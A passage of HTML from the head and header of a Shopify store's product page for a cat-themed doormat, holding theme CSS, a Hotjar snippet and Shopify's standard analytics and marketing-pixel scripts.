        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//azhobbyshop.com/cdn/shop/t/13/assets/base.css?v=114186982022541401831768984242" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//azhobbyshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//azhobbyshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//azhobbyshop.com/cdn/shop/t/13/assets/component-predictive-search.css?v=76514217051199997821768984242"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
     <!-- Hotjar Tracking Code for https://ceio.store/ -->
    <script>
        (function(h,o,t,j,a,r){
            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
            h._hjSettings={hjid:5110780,hjsv:6};
            a=o.getElementsByTagName('head')[0];
            r=o.createElement('script');r.async=1;
            r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
            a.appendChild(r);
        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56939741382,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56939741382,storefrontBaseUrl: "https://azhobbyshop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"428474566","configuration":"{\"pixel_id\":\"1211877020083300\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"427524294","configuration":"{\"tagID\":\"2612533645571\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401604806","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-10939979902\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-10939979902\\\/WK_oCNrb0pMYEP6wy-Ao\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-10939979902\\\/8gyZCNTb0pMYEP6wy-Ao\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-10939979902\\\/5LMmCNHb0pMYEP6wy-Ao\\\",\\\"MC-VY2EGWKN18\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-10939979902\\\/iRdsCMvb0pMYEP6wy-Ao\\\",\\\"MC-VY2EGWKN18\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-10939979902\\\/-m21CM7b0pMYEP6wy-Ao\\\",\\\"MC-VY2EGWKN18\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-10939979902\\\/MGS_CN3b0pMYEP6wy-Ao\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-10939979902\\\/mNGACNfb0pMYEP6wy-Ao\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3866822","configuration":"{\"pixelId\":\"3ac58975-c234-4e3b-9429-081ce23c57fd\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"79003846","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Azhobbyshop","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"azhobbyshop.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/azhobbyshop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.95,"currencyCode":"USD"},"product":{"title":"Cat This Door Is Locked For Your Protection Not Mine Doormat | Welcome Mat | House Warming Gift","vendor":"Source84","id":"6756711137478","untranslatedTitle":"Cat This Door Is Locked For Your Protection Not Mine Doormat | Welcome Mat | House Warming Gift","url":"\/products\/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-82736812","type":"Doormat"},"id":"41415970914502","image":{"src":"\/\/azhobbyshop.com\/cdn\/shop\/products\/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091"},"sku":"AHBD6391","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://azhobbyshop.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"56939741382","storefrontBaseUrl":"https:\/\/azhobbyshop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cat This Door Is Locked For Your Protection Not Mine Doormat | Welcome Mat | House Warming Gift\",\"vendor\":\"Source84\",\"id\":\"6756711137478\",\"untranslatedTitle\":\"Cat This Door Is Locked For Your Protection Not Mine Doormat | Welcome Mat | House Warming Gift\",\"url\":\"\/products\/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-82736812\",\"type\":\"Doormat\"},\"id\":\"41415970914502\",\"image\":{\"src\":\"\/\/azhobbyshop.com\/cdn\/shop\/products\/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091\"},\"sku\":\"AHBD6391\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6756711137478,"gid":"gid:\/\/shopify\/Product\/6756711137478","vendor":"Source84","type":"Doormat","handle":"cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-82736812","variants":[{"id":41415970914502,"price":2995,"name":"Cat This Door Is Locked For Your Protection Not Mine Doormat | Welcome Mat | House Warming Gift","public_title":null,"sku":"AHBD6391"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6756711137478,"requestId":"941608af-ec8a-49f4-ab3e-1094cbe4f668-1769773591"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56939741382,
      theme_id: 147990741190,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//azhobbyshop.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//azhobbyshop.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//azhobbyshop.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56939741382,"isMerchantRequest":null,"themeId":147990741190,"themeCityHash":"12431121031024937171","contentLanguage":"en","currency":"USD","eventMetadataId":"37b49763-b60d-4555-8240-a0337ca6e626"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6756711137478,"requestId":"941608af-ec8a-49f4-ab3e-1094cbe4f668-1769773591","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41415970914502,"productId":6756711137478,"productGid":"gid:\/\/shopify\/Product\/6756711137478","name":"Cat This Door Is Locked For Your Protection Not Mine Doormat | Welcome Mat | House Warming Gift","price":"29.95","sku":"AHBD6391","brand":"Source84","variant":null,"category":"Doormat","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41415970914502,"productId":6756711137478,"productGid":"gid:\/\/shopify\/Product\/6756711137478","name":"Cat This Door Is Locked For Your Protection Not Mine Doormat | Welcome Mat | House Warming Gift","price":"29.95","sku":"AHBD6391","brand":"Source84","variant":null,"category":"Doormat","nonInteraction":true,"remote":false,"referer":"https:\/\/azhobbyshop.com\/products\/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-82736812"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//azhobbyshop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://azhobbyshop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="56939741382"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="147990741190"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://azhobbyshop.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19618518925510__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19618518925510__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19618518925510__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--19618518925510__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19618518925510__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19618518925510__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  nature_people
</span>
                                
                                <span><em>For the Hobby You Love</em></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19618518925510__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
